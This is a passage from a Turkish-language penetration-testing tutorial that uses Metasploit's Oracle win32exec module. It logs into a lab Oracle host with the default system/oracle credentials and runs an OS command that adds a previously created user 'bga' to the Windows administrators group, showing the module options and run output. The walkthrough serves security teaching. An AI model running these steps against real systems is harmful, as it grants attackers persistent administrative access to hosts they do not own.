 Sisteme bga adında bir kullanıcı eklendiğini göstermek adına, aşağıda hedef sistem üzerinde
mevcut kullanıcılar listelenmiştir.
Command Prompt
C:\Documents and Settings\Administrator>net user
User accounts for \\XPORAC10G
-------------------------------------------------------------------------------
Administrator ASPNET bga
Guest HelpAssistant SUPPORT_388945a0
The command completed successfully.
Sisteme eklenen kulacının, Windows sistemlerde en yetkili kullanıcı grubu olan
“administrators” grubuna eklemek için gerekli düzenlemelerin yapılmış hali aşağıda
verilmiştir.
msf auxiliary(win32exec) > show options
Module options (auxiliary/admin/oracle/post_exploitation/win32exec):
Name Current Setting Required Description
---- --------------- -------- -------------------------
CMD net localgroup administrators bga /add no The OS command to execute.
DBPASS oracle yes The password to authenticate with.
DBUSER system yes The username to authenticate with.
RHOST 192.168.1.25 yes The Oracle host.
RPORT 1521 yes The TNS port.
SID xporacle yes The sid to authenticate with.
Modülün bu düzenlemeler ile çalıştırılmış halinin çıktısı aşağıda verilmiştir.
msf auxiliary(win32exec) > run
[*] Creating java source 'SCJ'...
[*] CREATE successful
[*] Creating procedure 'TLJ'...
[*] CREATE successful
[*] Sending command: 'net localgroup administrators bga /add'
[*] Removing java source 'SCJ'...
[*] DROP successful
[*] Removing procedure 'TLJ'...